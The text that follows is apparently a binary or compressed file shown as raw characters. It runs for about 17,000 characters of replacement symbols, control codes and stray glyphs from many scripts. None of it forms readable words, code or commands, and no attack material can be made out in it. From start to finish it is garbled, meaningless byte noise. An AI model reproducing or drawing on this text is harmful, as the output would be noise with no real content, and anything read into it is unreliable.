�����k�3IdR<yxթ�g����Oy��xh'y��	oǂ�����޿c���R<�85����"���Q��[B�V��}e_�v��}g[G���uwvqs�H��TG�s\Q��DQJI���2(8���,�K��Ԫ�[�L���YL����M���YM��ͱ�(Yα�D�O��y����@��@@�*�Z�����ʒ!,���� e��k�,&�"�0>"b! X�
ļ+�[%162�4H⛍�zB�4pD���"��3���h˅��9K�h����Ȑ�6x�ؠD&;���E;�6���=�k��ژf�P�����]l�%]=��E�����);`
��$�7\����a3w�:(���D���C+�R�/��r0!'��5��T�q>��G�_T�Y���i=�V�G�����xɀ�<�K��`X˘�Yh�����,9�Z@�j {P�ل�@	�6I���`���`A|ꆧ��❈���i��"$$2ѣ�FĽ!
�ذ�Kܤb|z!���
2@��;�[%"�I�XL�b�8L�[����H�§�ҽF��3�Ǿ�C��A�#���F]���V�p�mv�^z���֣h)��Mj������Qw�8 �y����Ds��X�5�Z�w4���8}����~P��u�|���Y�5TO�~w>��ɀq8m�D����L���9��4�sd1?6�d5��ty?�7�z7��u|�dyΖi'����Z@���A;�1�AZ����!�@,��N��Ƒ��
^>p
�)BDZ>����a��8���J���\��J���܉��!A���8.*[��=Ż-�E�f�F�/�52�h��#�y"�/�ꙟy�^	���޸�Hw@��JHϞH�̣���Y�2�8��e��i��:�j"˒y�εn�� ���qN��+�S0ξ�i��x#��b��v����'�;l����Y �f3�L�ܹ�����~�η
����Zm��+��d����0����y�x
�)�M	�*Q\Ꟁ���*���Њ�L�N㟀����:��Jț��+�G<e�ʃ�~
2n��h	���6}��N�ƛ@̮�yG���$
������ê8����x�`��w��>;�͹�Yi�<)�� ��RY���+=C �g��,-��D�4�}CE�HZ�8��/�}!IT߫pe �т��=��-����b�EL��.h�ųk(�c�-���?�ŏ�D@u���TF¨[ʜ��ȭ@������ B(x���BY��k�̩" � ����՝95���M��B�8��'�ވ���p
�ߘ����c�l�q��.�=`�k48��ZF�>%�e���_�>yr��	�N<ɇ*!ztm��f�w�ra�)#8��{ S����. ��6\m�,R�(��ʻ��:����a�\N�/±��Р��:q���.�[uH���WE�ΐJ@
��!_Z�����.Tj�p`���Lܡ^s�E��MN�ϼo�E��H
�f��Jʳo����N�4���ڕo��[(y��k�o涰�����w������OlV��}�ɧby����x�����*��报�Y�X(�� ^�~AF`#�e��}���HC�	^���w�M�H�'!����->:<cXک�c�k3���-6��ތ:�:e������8d�P��q�.���G����1�� K�p"��,�,@#�f2�F��'5c��3Y��9�؋�ȳ��^MO�ONIM%?����5�SmV>19���ST�G1i��Gs<`��x��gWuF?cm�X��;���n��iD�ػ8��4Q1Y�Pq\������(�)Z��S�3�z�@���E�;�B�q<"}a��9̉��������UI�w��!�'L�U�[\�c����XB_I�> ��pP����ƂuAv[���٤Oы�iM���i6��gp@���^Y�0�g��e�3WFg�!ዷ��&g�$��X@��z/4���qDö{�4o��� V{�4a��0H��p5$��pɗ? J�(E�H=���L����, 'l�:�X ��"�ԶCW��M��'�@�V)Y4
>�=�v�̩����ځ����HJ�{ڒ�#.a.!�ަ�w���99qԆ��d>��XJ�#����Z��R-��"e���>��UJŋM�5��c���˸�n+�a�0f >���l����@�Ck��h��������8��x�	���X�h	��~�)~�g�x��(o��ER$E�L���<L�0��:��8�\LXDLq�$���S�"��J�#�Em���(�'�d���Ȑ�����I�*���E��(��R�+�:n`6b�F*���K:���|�۰:F9��:fc����C�w��:�OJ�XF&�
���e>K�"�|��T�N��t�x�g�����@,�y�����g�z�����ٷb�����	}<9}0��59�Iy�M��A��E9�Yy�]9�i)�8�<���!�5�Ydyq*�5(l��4�dú��8�
��$:j�Rls�Ȑ��i����Y��-�XH�������ठd�Y�wd��TC��m� �:���:��������(�#X�;���:��,�H(��CT��Z�۸�d�kEw֘��?��s`��.�V:��}2��5�M��A��Ez�Y��Gڥ[:�S��U�1Z��!2� k�%����N�?�rJ���j^V��Nn��ȋ�K������4 H�ÂD���:H��K�|���;LJ�v
�(�Ȅ��ٮ�9����:a�$�J�R�yЬ+���,h����@�g^�y,�����Gx~�����#�{��ϲ-[�/Y�"��G��^��[9�A{�E��Y�� '�����<áJ�Y��w�`��m��M4�M�.k
�4*�a�Dã����7�[����4˩G������$*.����Ƅ����������Pʋ��a&'��EAQd�(�n2�IG��&8e,��m����%��)նόø���.I|�a���!�'����%���؀5|�I��M�ĥ��`Zp���b���(�@	�%R�Źz��cÊ��
ȿ@4lXn*YVj����2�����c©�%���b��v��J��
��'�Q��Һ����wל���a���8(VR���0H��ܟ$�3�$�������=��}����	��=�}�����=�}����-=�!}�%��9��==�1}�5��I���(¸��Ҏ!�@ò��&5���gv�{{�m��2�XR���NZ����m�\#���&�FƐ�~n��
f`�[:l��N��Y]��X��P���k��������塚���ZjL4�ꛞ�e"��O�<�'<������>�~�����w>�^�T�S�k$���`����{�{��g�ȍ �F�n�'j�IJ���#>�M��>��G��N~����^ś@]B
�m�ë������� ��Z���a�މ���d��;K�J�7@M;�۵�D��i�N���ٿ�����?���������?����������_����	��j��*pdں���7�ֱ�c���m�M��q��{����4��l��M>L��a�>�X�O�ʐJl4�vF��~�)ƥw���މ�v� ���a���[ډ�x�;n����J����z����'��ߨ�H��0���X�p���0�pɰ�����P�p���0�p�����P�p�� � ��J��X�Y=�WH�a0"�����q ����y\�Gf�]�������V�F	*�>���W�p�J�".꧈����!�r�s�D!���v?���޻&`����ʃ�J��Z	�������"��ʇw쨁�����1�qݱ���1�q�����1�q�����1	q1�h��O�_�%h��JʖOkv�X`��e�7��#�3lypv;�I�	�墪��:�e�nWȟV0�jc�nź���⎼��������{�������K�	�	�	Q搶�<
O¡��1��i�+W:+m���+��,�R+��,�,ݲ-ђ-�r,��-��.�r������P��*��!����Fn|�;��w?1�ꁈ�� 0	,���N3h��<�O��i�1�XT\�Ʀ�UC����=ᬀ��	�(��(w߻�1(�YQf��`��MH�iM���"ޅ��l��J�Y;9]{9��:��:�3:�s:��;��;_9}��Ѭ�*��Mp��z|rd�g��w9�7!m�)?��l�E����I���]1#�����_L"�+$����M���Uڋһn��������<v�ߤ�M�j{��R���~;�**�P*ǩ/�|@�6m�6wa36es6y�7}�7縁�i�8/�3!�2��,�{}���7�!�~Hk>�3,0+ҸQX�R�?Y1?Q�0W�O_����3�6N�.
�mƼ`�q����Ni��=��]�ɠ���)���ς�����-ٞ���ӓɜʨB�h��I�4�q�B+Ԝ"tB5�:�H�LT�
���I�p�E�)9;�C+��S�|HE}ȕKTDY�|ȇ0ԇ$;�uC?َ|�vt��/[����X� 遀�w��1��td�s#1��9�Zw�&V|��	#l;��ȟ�b��\��~�� �G~�k�
H�-�믽��5ˋ�2�[��-�Gj�=έ1���\���[�
-*�Ѫp��r+���
�S�R��r�ȉ�2DEuTE�C��D�USU�HUQu��s��	C1�C��Uh��J
��-˨��(-�G���ةWˈ�$�ru�~��^.��i�֦�1h�h���Y�s� ����;p֏b�;� o0��/�"e[����]ס01]��K��i,4|��w�;~ܹ�ڕ��⚚q?(+6��@d>�)��&�*��\@�s84�
ު
�+�S���xtDUvD�O���/_��FI��ӧT��N{7�oҭjjO[g%����X�;������s��S�?%�q�!�7��@�3qo3��'>>+R�\q}�5h\Ǖ��]�~p�ôr0��O��5&'	�-�D��lG�r�3�p��=��j2ҷ�> �U4Y�\�R�9�v6ɪFi�d�|I����؜�J�I��肰/�w	�u�ɪ�f�z�z��� :��\�ߘ��f����$��xi��򼜠'� ���ZXɊ��.���A�G�\/����Μ�ijNr|uY��
x| ��"�۶����b�+����½�K�j�iH$ި"ţ/���j6��(��#�`�-'W7.�(p���V���%�K��1�?i�g�6�'(��0;-Cy>�d�_�[�W��u�&	]�k�fsq���(�S���p��	���4��1�B�UN)�pw����]��1Vi2�e�2� �6���H�����f6���9��+���0l'
���+F���Ш	����
��@h�� h��pY����Iٔ�`���0鸏	�DMd�[�ai��`�k�(���.�\�B@ϸ���X����l����ľ!���Q0
��d:���+�Ժ�l�I𠝢�����*�\�(a�ۗf�؊���lN,Q�R�l ��A���Hj�o�*���� ����a,��I����rX.�9���!I���wm���()r��$N����.C��%ʢ� �ѓ%���E�ـ�	�Y9{��Y$?�K�G���4�c�=?)�A>$~M��e���]��f�`�Øj9c��n�H��0�
J���ٓ������8���@I���8J��;8K����L���ě��`����d�O�0J��~�ȓ��<B��xI���`)���������b1o��fA,���M�ʯk����F��H�\�e9)����o������[a[��:@�O�:���D>�w��2���;=!/�	b�������xq��"%b��� �� �y՟&�y�p�I�0�5yɀL���� ���QM_�Yf�S=|v%���b��4zʉD�V�O��i9�4�`ޟ��4���#&���ߩ5|�ڀ)}�� u~R�G诀���-l�b
@pT����%�]�D��t�0�[�	�儉3��j��Z0��븁��Vξ�*�`���@�F�ɂ��� (��p���r�ًߨ=,�i��H���A~P̈́e� wj��K��K՘E��W�$8K�&�m�����eI��h��*'5]��A"�J��9C:�{���&�.[��~J����STn��� ��MB��_J�I�Q���;�ɶϻG��q�@቏�]��y���x$��dRFy��S�F�qrH����̨���Н�� �D8P��C]��3������{��	+%H�r�#v)��CԮ��pJ��aMX�dɀ��K���-�K�%�E�ڪH��z���w����� H���[�1<G�����@�<����J���/���ɜj�/� �6l��4(��ȀZ * ��9��~���*�6�����9,-��@/`{N]M��cƍ?N�
��9���"O"��Ģָ��՘Њ��ܡ*E�&�N
�t ���C�8s�b���5Ȇ�
�l�G]3V=c%U��f�qCP���qH�`�����"���&o5d�~8Ť��~�u��l;�`��Md�;��#5X�J�J���*,��w�w���(�}��\�)��H��\Ɏ��-�x��B[�/Ȝ��X�����,�����p�Z��*+�b����}�m*�*���<��2I�,������9�C�#�	{�&�O4�C���%�D�n��"�һO>����b��荲�&}���˦�hD"B2\*VK@�0��d�ڵ,�4�A���	�}2���B�匃vJHx+UP��:�C��d��:O�)�F��ڂn�8�֎��wD
F;?���h�;T��1�.��%H����l�*�<,������@��g*:�`�)��e�E�D�;X�p�g�A>/@��������*�ߘU�]����	���*ݜ�:���D�Q^��J����$45�@�`�[Y�/�e*�j�_0��%)kp���й�"��De���)څ�g0�0xY�F��<\@Gx\$t��W�!%W��\���A�&OMbQ���a"��C����v��܊1��$���L����YK�OSw�Un��0%�J|J��2�� �������� �ʌ&h[M%"�z�Qq��rډ��*�ؗ�s˝6|+ck\�։#\/�\�=�{��؆�a����\\P��M�#�R�|��o ;���+�i���ۙ"VB���X?�`nj Q�h�?� ��<m�\�R�Cn���B��*�8˘�69y�f��{�1�O��0�<�KAk5%a5�@�x~�fH���sv��-:�v�IDlӒpO?�p�JC��Ȋ��)��w�wr
R�����3��-Vz��o��*�:eɸ�<���o����	�xb������� �e�N̽���k�M����ʌʀ<�������(������ǈ�����L��������R��F�����5|�����x��������An���Q~�{�)����t�,J����{i������VN��]����yI�k���#��>���꠨�Kɦ`*�_9�ci�T���O�J���ރߎx�	�����wڵ�����w ������������Ȣ�������˽z߄h��]�я����⺏	�����Mxذ	�?�f����i߄�X�;�9�
�����kįz���˿��M(ٺ}������+���Έ�x؉��X�����Y�ĺʦ��:-��*�: m˞��`������8��)�On�pM�r}΃.�(˗G��Ȱ�ɠ�2��h�	�/�)�h�������p � +����;��4:�$Oꉏ���=��E������w΍����� ��p�����@��0� X����
�߄g �٫�����؜á��9��|�ڿć�����<y�����K��Q��ث���H��X�{|�M��֙����X��xʋ�Ɛ]���Ļ+��z����j��\�`k�|�1�����6.��͌����۾����,϶0��=�����σ=��hh���9y�N�����C��/����Xi�%�])Wy�b�����o��/w�ph�[K��P��� h� ����k���"�r������8�k�Mh��� �����ق	���%���ڍ����ĺ�����������ڶ�J��/	���*p����
ݷ�M����p�*ً��`�|���̌x�f��f=-�]�!�������/Q o"��;:,ɽ����a�?����+������Ғ-���y�2��k����a9o�O���{y�����n������qw/�1��_���(��8��Z r �: ��s��?=�ʽ��ُ������z�@p�zo�˯�Q�NL��y�p��`����p؈�Ĭ�����y�ͻ*�*��"�`��o��ٞ���?������?
�"��~���9���.��P��ΝəfM.��w��;z�I�°�}���Z޲��Ր�ր��.�ȟ�ɥL��z��cZ��`�]��Y��}�1o�	��8����������,�+�_��<w^����!f��/��S���N�;�S�K�|�����?�"@'�(�J�#b��k��>�Mx��=�~�����w�����*��O������@��?*�j$�)�Ҽ������������R�����)��=k�����?&r����������=a��"&ݲ����,剞����2X&c�8��������_.&��?��L���R��X��"��q�/�%� JCL� T�����A���<�?��pi���9w"��⦊?�>�Ix��.��\�A�荦�����c��e�e�������������������������y�J��^�>M���*��p3	�k�����B�I���k>5Θ�y�x�g��(ѰlB����4q,�.&̲'��,#�)+0��1�p��k,�NƐK#�&��!���L�4!�~���A�����K���`�'�Π�/,���V�Э�i�:�:����c�b�m����O����Q�h$(�^ӄ��w���Ī��#�Σ(��:p4�������?M�H��A ��7@=����	��!�W����a>��X��!~>�*"�*�:���K��J�r(3+*��ð*I�����8K��K��,НE��CҙYN��-��� y0+�]�'�1ƢKZ��^��X�Lٳ&/�Ga�z�3>_�o�׳N�Ք��4/�2�M� ��4������[�� �N���Y��Y����@}�(0��D�P$�s�i�Ց6�}��w���:��~Z��[~�[N�$}�	�NX��u[�U���\̅� j�

��؈��̫B^p��;! �<}̘�%����=JB$���]b�6�J�%��J��ۊ�����n�+YFИ��b��M�E���ح�U�1/�ʭ�)0}B_f]&h,�d�O�2�"PTN'4z�3)�xd�� �ȕy��|��������yMr)���:�N:N;5�i;��4:�Z:x{:�5Yg��x�TKu�c���`�L%TJe��*C�MAR�w@! @�[�?#r	/���E��?��Cm�������>ˀI���^��V �)�����$)�����Jb>����,Y�LƤ�J\+ެD�[+KT-�m��舊Ȉ ��a4i
UD\�ُ�h�ͤ���1&�E�Z@P���e��%La��ƙ i���Ҵ�0�M>���l���t:�v���H���X��m��:��oI�Q4hs4YS���!�!qS����^5���Nr�>��9�^�I���*4"������Ŋw���]P�c�6d��yqyE	^�:Y��4>�u�\]If�������`x�^�U6yp%1c�#�Lt+K׻聘����jT�prJ
���c�6ܜ苎�8a4�KVDO�uФ��-t�D���e�tS�Rn
�z��2��En'rTG��r�NW�S��S����CaAm� ��(�z�gr�gzV)7rS½|�!�+��:�s���b�B�����8?�7������Ue�������������Ӭ�ȗȈЪw�a/��z �c����c���CR�a����a�6��k��86cֹ�7��h��.K�+��������+b3��6i�c�j㩈���j�B}�0�,ǽ�3�����a^�ޣ.q�G|�/��މ���V��DlY{l��4�p�1�Ǟ^D�@^�!N���4�
��h}�o��8͚�gW��Z/0�i�n����o(d:��C�V����T	Q��$g�m���wՠM�תO���gX�bp�)�S�r(�9�w��c��Ʋ�۽@�F:u��=�RH�e�x�h�d|���h��-�7cfGc3���ۉS�,�9APM60∘����)�� ����i�ި�qh����(�jL����Ɂ�����
(��l���'�9b�7���E�[��	������+�0��YX��O,���"�"�#�]R�c�$�1"�Z������ �3^��0�b��_f�4�gf��% .�f��S\H���%���[��Ո�yI9j3�FQ]��߉3� �]\Vw�	��p�a��_8�W�X|�ӵ�g�2c&�V4��h�җ����n4C���=�W���U�Ņ1�\|\ոSbL���0��'��_�۶am����ב��AP��%�������X��K���x!��������8Hj��j�j��xk�8pH���x͊Ʊ8���:Y�X9Ζ�:����8Χ4�I��Z.�Vxj��Z�B����O�&ĀC��|�����D�������{��6��,h�-²�FT!��w4��è�x/�A��"�J$jN��-��Z�\Z§]����M��8%�_�����Շ��ݓ����^������}aCܵ�h&���h:��sF���P�]=@K�3.Jϋnx�(��8�&�/�Y.��ٛ�'m̱]��|����E:o?.����΅�?~b�e��*&�߈m2�XF�Ϟ�,H�$��V�_Y�/Ľ%}nH����)Vܧ�Q��㍉���m�����"�͸��M�IdZ�ʽ�B����ʂ�Hp��wF�ꀘ��r����B���N �|�c LL���xۯ:��:A��b2�R�`e>_��23�h�����+��[�Hg��x����|�������=�*�&
�/Lz��8Njt�G�7)�u%s��o����uۀ�����ջP���?i^�H_3 �d�3�Q�3"��?[��i�+c�V�eC$�e"���3ops���f�[�[�3�g�?��W�?�hJ ��;9�Re��?�1M�I��q�@����
�D*�͸
w�����ػ�1`��
������ѐ���.�����Y ~��<I��3��|�����+��ˉ�����Q�������Ȇ�,>�y��+������k��1��T��A�Ư�A�d�0�`��2��X�����IJؘ�͹B�*ܗqpO�q�d��%�������M.��$���n� �ti��9ϊ��8��~�ր��5da��h��f$i(��L3�
��
Q��Y���[P��K\��4X���x@w�rZ���Z�2q������a�Z���B�k�K�E�_�@�{4��@*qF��x��,��t�	�i����	�Zɉ��Z�)D���+-x���RY,J�x��3R_6����� @i	�`Ll�ˤ*Q�L�񥪃��2>���+�������i��l��ʊ=l����˚�������*�Z��t��� �8� �¹���5R1'
&�����w�����ǸQ�
aY�Z�]ҠK�3�G� �D��7m1M	�9��wƮ�b�*��T�L�M�����D���>�(���_2 �5�#��2@��kj���'&����l��Y/��kY��BV�޶�pm��k>��Q"�8����)�L�͞\���i����ʟrU����������$����p���� �����,��� ��[�Xν���Ąx��M�˨��6���)�υTD � ɨ�:�i�	 e��rʔ������Ѡ���@ʆ�N�.�-��ˠ�쬳�_�w�{�m�Չ�d�HTm�G���	=�3����-��͑?�+8y�O��]�P9��s].1�o�θ�Y�?����>MP�?�G<��R.h�E�/�^�44�<��z訞:U�.B� m@��n�$�},o�:��	���P��z�C���^���p������ }�;e=�+�[Q���(�MɎ��U��|b�,��!�E~��%�[�j2���C�H�3I��c]tII�(�AP�������tx[�Њ©����̜w�#� z���8��h�g��T������yD�l2��
��{��W�gjK3y��e�ޥ2���xiިdθ����L4�� �0�T�ǩo�/���(;�`;�6
�q��P�&џ��ދ�VM��8^&��:mՋ�Y�F�@��wݿ�h<���yj�\�� ����ʩ�l͠��E�y?�(N
�Ẻ�C����^�%W����A6Rρ������jj�Yqb�I��[�� ��Ȑ��ʊx(���hw���b�κ��)�H`ȏv�� ��J�t0��B�ȕ����W[v|�3��7��|_Qr�m�4�����m�m|SE,�a��Hcv:C�^�%JL��F�㹜��ʀ;�.��2+�72%��U2��!�����Ӊ���%�}9�S0��f�mY6��l>�)�)C������"��C���ޣ*Ѡ��r�I3O���:�������ɸt2���>����
���"���Ӎ�!��52��8GwS)%Q���)q�p�P�������	VS�� 	�Ѕ�P˴����Ј-y8~"��	�2
�b��)�$R�*P�	��
���Tٸ����{�B�7갰#�`��:�Ӊ|0�L�����3��g�,<=�=����k:�i�(����UɬE����t����<҉�h�����l������J|{-.x
3q�x���ら�%\���
�'ˑ89�4H���3|��c�	�¦���l��̑����A�����2��w�>�Q��� �a� ��,��Ns���@q�")�	 �� ���4���S@R�;�!;�հ�q�8j�Z;���5&Y���5���P��˷T�����������P��������3���0�� �l�Ӷ�6�6b�C�+�ϩ#Y����;��aYMUP�tI
�ĺ3P��Nɛ�ў���Yз��h��aa��O��o91 ��렏눟D\DD�H��;���Y��U�} C������(�\�Ūs��kM�w�{�㢯�+�3��S9�(���I�ڂ��ƕ�I� �{b����9+e����y�H�'*��p��(���4J3(����!+B��8����h4A�
�ZSG���&)d��5����p�#��p_��������ˏ�����𚫩9������	�nLD1���Y��Y����U�0R� ��6Љ�D:+� q�E�I�n���|��0M�HL�O3�ʨ;=�ĩu�F�E���ܞB�Z�ȩwE2�`h2�L#c��,�:��Ӟ�����<:������������#
��8�0Dc�9'Ă�p�b��RIӋ�&%1��H���X��I ��	��{�3��:G� �`4��KX�8Y#*"!ғ4�踄�
]�֕B��^� B��ި؅�ќK���9���@��) ":��Y��>�C=����(d���*�Ң�+sMu�Dx�����h�UD��:M.������E�=�θ��-{_�+��_4ؐwc�6$Z��R�� Q��PTɮϒ�7
�PY��⨵@���U����C�9�p����+4	J��x,�y�F� �)���]B �) ��},),-&�y�\�&@ -2
 A�� v\1Q��= &=Q���ǣX���]�X��!��
1e���^������A�����+��C/� ��$L���M���ɍ�MO?X�a�;��	a(�ZB���yRw#�E��Z�:��Z}T�ؘ�EU���
�wP-P��_E�ͫn�Z%�[u�:M%ﴍi�Vh��hm�I��\���VT�bEU2jPh��=�/U����ׂ�|	�ɍ�Ԩ�;Ӏ�~ݦi
:���C!+�����q�c\QrQHs&�"
�{���{b)����'$��Fu
����X ���t��B|�$�ۣӋе�]�#d]Έ
ɐ^���3�i����ҡh��C�x8����%��-�Cުn^�&���Y0���V��U���b��x��FjQ-kYj+wC%�꧖�V�����PO�.j�8�Lj�܀	���Y��������A4봞�>��A����;xݑ�ȹ��CQ��tE��� 6� l�7���̊�% $!i�#��X��X���x���;i������ޝ�A)�Z���:�X9u����MX���4鏠�2
��X]0i�9�@�q��-"f!�L�ٝ�Ԝ��!0�p T��$�P_�����o����o������X�?�%�����	�� �Oڪ�w��[T�Q�`�(� 1�P��R1|xo	V`6������a	�����p���o&`�a���A%a�=Z��q��E���a��h#�c'd�x&��+��H멈	���B��j\�.����;ʶ�*�b ��L����ힱ8u\�1!�3����*ђu�?�ި�^3�i��S��<���ai������OVޒs.0��%�C6�DF�EV�Ff�Gv�X��D��B�����Գ���Ȃ���Qfwi�)�=�' ���(�����c�ZK����*�p���n­9G�-
F��F�vL�'�1�S$Y��3�����F�!��1�^D�g�Q��
�E��1�6���@W�m��9D�o��oN56�)�?ጷ������������x�6�	9��:�~��;���W�wO^ޜ]Ie�'��d�2"����=��y�����&>�[�%Vb��'���9nT��A �A�1�r��$Nb��f�!��p����m�_È����e	}wi5ޅf�=�Z'tZtƶ��>��d�j�5�ݬ���o�C�7{�O{�o��g{���ȗ|������ɿ|�C�@<���΁��Ñ���~a��@$<�CZ��9}�*�)/~ѝ���bi�����.�e���9Ek�-��ʓ�hҮ��Bfkݕ��=�{�X�B �^���4Ez�֜CBD��.��1^/�������ׁ���������������|sзh�����kJ����u�6�+��,Ne\��wSIگ'�e�\f{D>'�R��Y�%�����=m<�����Ч�W܏�Gl�#����S5�~�~c�n��e ���И�(Np�]��w�6��݄�Y��,��-��.��/ϝ�Z(�w˲��_�]<]�	��y�h�a���6	wA�2F�ѓ~F����iv�f2{/���[�K��"�D� A	x��Rfߗt2�8Hg���������(�}���@Ğ~݄�xt�uZg��dun����Z�#������]��^��_��ew�|#��BX�5�MY����Ӊ�pO~uO(͜��F�)���	��ezI�' ��*��I�=Y{������0~�D3J��ݮQR>�c���m韵z
�eݏM��^5nzr������� �����(I(�����(��L�O���$�����dy�����$d�L��8�az�D��Z$�{�F��zda{�X(��0�,��̣���R�D�I;�K�̶�>�eb㊡�I�ʬ�����-���p:��̂��-`w]�~�V3݂��m8��ǘ�6	HkM%���qx�A�����H��V���(E"�-54��F��&p~dL>��N�3fK��l���ɨl	����lq{��BŏZkr{��D��-Eȉ�^��`�)�����_vu�yi��6utpS;�yԀ ���	���
��0���p��°����i	�<
�۰})�N�8i� d���!`����i_���M�k�͌�������ٟ����ɪi���pYN�1Ş�5�n�wq�Q���P���IR���H&�B�7!��2Q� �(�������ȸ�U�����������Q�)����"I�������-�D���p� )��!-�"!"2�#%2r�$9J��r�#����b��r2���m*��pi�ဉ興��y��	e�P�<������H�8Am�:�.�h���I����
�R���.�8	s��"�m6?y�f�L	�L���4�Xѿ�Kۈ�D��Y�������hݾX��? Ɏw%�W���:��/z�y�����@��E�S��F�c4�!(����ۀآ��A�Zӕ5�˄ٍ�p�)IԼ�"��n�y�<���ߝ��e�\݀+�"5�S`�)Q�)~-�q�2�����z.��V�0��͝���Cy��(	����SՄ�P����T�H���hM����-!�2�.%�|�/:��͛�D�se>[&�f3ov3gI��gM����A�7�{E�w�|Y÷u{>��t}L�5eD��pi��qm��ra#���w���?�9��pO���wxswC'�ݤ��&��*�P�8+�����@P(���pi�� h�:x�!!Ψ�SZSp��L�N�:��WĐ�?A���#S�ۮ�������8��!�˓t�	u��CQ�8˕o|� �� �����0����������C6�N�:�@�/FμJ��k�k�O�69�4+�e�O�&$�|��w�@�얇!�%K�A���A��:4,��A��:t,��ቶ�,��q��w�H�& ��H��額�(�bى]�9u@��KJ�����		����ʱ�{i�n�ِP���EU���A��X�6�Dxx��ڱw�/�<ɐ���>��n����\ۨ���`-�2��:�MI���&�U���\	���˱�� ��*�%�έ��<+�u`͵��,������!��+��!�גY����9���"[z</�u����)�������LB-�-���/HԪËJhJ���%q@��2h��`w%E����?.a���;%����;J1���|��K��xݽ�mO��s��5n�;�C�L��i���99i��X��n��d��|\(*����y����ܨJ��=&呺�B@�D>>9-e��STz�?6Me���TiZ~=	���Tk�05�f����Li�(4�9#Ud��3�L��)���ëI�[�|&4�mi(>��ݩ�mIJM.R�2ȃ�����6�i�����K�0I�,c�e����-��y�K�w�^9D|8�^����:��R��$N�&��j�=��ĹЌ����<O�U����l��1@̶:l���}y��m��,�6�9��jCd��5�n��D�v�O��/1D�;���$���I�2����
ڨ8҈��ɋݨhљ��4ܘ��8��W�[�2��.#�c�i��rZ�=�32]�5a.�吊1�[���S�]BDл��|ʓ�p$��/ ��P����Z{ ���X*�WX� yj�+�Tm&�w^Ƭ>�!e��SR>�/�f�g�_V~135�g�?Ud�?3;��(�ɧ|d#Θ�J����K���}�f�p iLL
\D��(i�N���Ǉ,֟��@�P�4��|p�4h�8m>�n�L���������y{�F��?�/Q�`�|��K-�a[��ε,�:Z!}%�?�'�P�2�-A� R[&�� ��*��}e��e"��F��΃��G�B�p��R���N,��P�B��(w�1.��q�6�-�l�&�1Hl..�7�i��\�[|��K���{]C�u��_�/劣�[v���$��9yQ�C���� *�
�:��qO ���u`��2[?��1ite3qi&��K�uPj����rkv}��I ��xE�{[�v���=I��C)i�;D@�����SW���<ۦ�O�M�BՖ��h���.��n!�"�V	�#1��1��1�DXD��R�Y:mT��8��G�B���\MQD��\N�w����ꑚ�)��QZ�)^�i�������Q�PhQ1�����i�i�鍩��uq,;�H:�	�4;��h������E���7q������FI@	���k��O��b�j��j@m�!V��aVa-�b�(.�%�ԝb͐ɜ��\���J���kpg�UGQ�:M80����Ȏ<�Y�h�2��>�Ӻ�����0�k��+�Ƌ���2�ʵ��%r�������+�AWtW>��	��w�<@>,�h�:]0��L����@��k�VM�*�rka�ԯ��@��ai]!�(����Z�#%T��,�%���O��������	[�O�����Q*�v�XAPm �h��՜Fl-��]ɕ����V,�>\������rP���i��iR��۾-�v�QM��0M��^(]ռ����	����	I^0,I=��FM��Җ� �Ak�VO�V�� ���[�^�YA�V�ƪl�hmͪ�v+ɾj�����L��<hT��8����F��hIgQ(m��^I�H򌌈�q����w�����c�����w�w�p�8(I����@8�ʣw���xN���Ƒ��k!ۑ��p�z����9�C��⬰{��wFQḭOw��4�\h����"ء�
Ņ��|�M(������I�5��zJ���$t�y�C�ǒ|b[�����L�٣X��ҝ���	���ΰ0i\M��U��X8����x��F聚��R<�FD��g�_8�J��*�
ǒw[�X�ɧ�oD�`3�lK����xa�@��,�#X'3��hK��J�wvO�gM�2+=��gp'��J���f؊	#�r��W��o�ڙ������D�?�	����͘}�߿���J�h�� U��$=��V)�������Ua������੬��q>ح��]��4� �͜Ri�����j���+%L����IaY^<������+������l�h	/�������1X��i�~�:�H����m��a0����y	���,q�[տ�  �]�ŭ&b��H�w/���"(C�,X�3�@Q�y���)���<��-v����4�,�)1��rIݘ��b����q����.�ʁ�qG1R�g��-i=������X��,MYPv��җ��ӭ�O��/`,!�	L]>1�[� ��H%�@��&������>_���>�,A>Y�� �N�G�MmM���^���!��%V �o!r]1�������g����N��k�|iS����)��#�+;��(
�P1q�:a�.��wݛ�U�D�`��0��X<�f@����)d����*]tmH��h�߀�D���d���h�:�h� ɳAVϏe) �)��/;�X����_w�Mo4��FP4�]�'>�2.�,���u��(�}te�vn�I����W-�Z�d3?��޹���t3��g=!�6���@�~z�ъ��0J�ޙ
�}/��Pb}U��.��ɟbsB2��,ь�_�*=
hg�xR%�**���!È����<ɐ�̉�wRh��Ȉ2H[�I]uk�'�G�lJ���2�Vh�����qw|{�1#�wP	u� �u��������o��X��uh��(���yjX��<�����H����Q!�6#+��*������������)@Nȥ���Ӝ6�+ G����
�6x)j�xJ��Fqc��"\H�>��J��!�\�<�򸵚Y�R��)؎��w�ԡ���۫2L�U`�Ar���j��`z�`\�j�𒏰��I_��w5��7�˓�9�4-������'*�aԆ�����ܶ�����Y+��􉊘p�:A�E��c�S�ͽ| ƀ�@�@^8���#��s߾x݅�Pڂ��������1�Y���:���_����ʘ�h�Ո�J�Ȯ�Jߒ����d�"�r�5t:�o>�Fi-:�/-"�ʁ*Հ��%~�,����h���]��x*�S�����y�V���/E��m���"��F���8˹&�� X����q�w���Yi�ǈЊ��eȘt(����E��4��Y�ZM�|�N��'/�z�P�?!bч$� ʫ��F~4@D�*������l�N�����	�2�I����U	�P2�\���u^����ee�yI����,�̵������`�d�h��;��
��#\����#�Y'�~�Ü�ϬX�q�h��و��f��^�a �k���������	�p-\`@�!8H&��E>��(nB����y�puϘ&�_=�w�2l �2k��^���+;���Y@���s�`�p�sȀ�P�T��z��)�*�D��#z;�h��4i'���)���b
�^[����;�z]�`	4�I�͵�4���C��YJ%��/A��LIO,)�%�[�H�@���
������߅���4��/o�!
,O�K�ູ��\$b��U�6Hϯj�B�^ F�*ۜ-��	e:�v�����f �4���p~�c\��R��
 Ƌ7*fX�PĠ�O��� ��,���w�Ab�y��tKM��@'���D�ʹ�0����^m�"�F���C�ˉ�Ԍ.	��;�I4Dԓ���
����J�ݧ#<[yer�������LW���V�=$�	����+F)+��R��ҟ7H؏���XoBw��@B=|)��k~��f��7�]�]��n��탇��nY�zT5$ :!���x.v	�D�ʌa��#�
